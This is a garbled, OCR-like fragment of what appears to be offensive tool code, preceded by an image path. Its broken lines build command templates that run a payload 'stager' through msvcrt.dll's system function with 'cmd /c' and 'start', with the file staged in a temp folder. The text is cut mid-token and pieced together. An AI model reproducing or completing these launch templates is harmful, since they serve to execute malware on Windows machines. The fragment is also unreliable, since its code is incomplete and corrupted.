
svcrt.dll,system,cmd /c 
#{
stager
}
\r\n"
ath
}
\\msvcrt.dll,system,start 
#{
@temp_folder
}
/
#{
st
stage payload..."
)